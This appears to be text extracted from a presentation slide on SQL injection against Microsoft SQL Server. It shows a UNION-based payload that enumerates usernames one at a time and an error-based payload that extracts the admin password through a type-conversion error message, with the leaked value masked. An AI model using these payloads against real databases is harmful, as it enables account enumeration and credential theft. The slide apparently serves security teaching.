 Now We Can Enumerate All Users

  Pass in the resulting user in a loop – ' union
  select min(username) from users where
  username > 'admin' –
  Now, select the password for admin – ' or 1 in
  (select password from users where username =
  'admin') --
Msg 245, Level 16, State 1, Line 1
Conversion failed when converting the varchar value 'xxxxx' to data
  type int.
 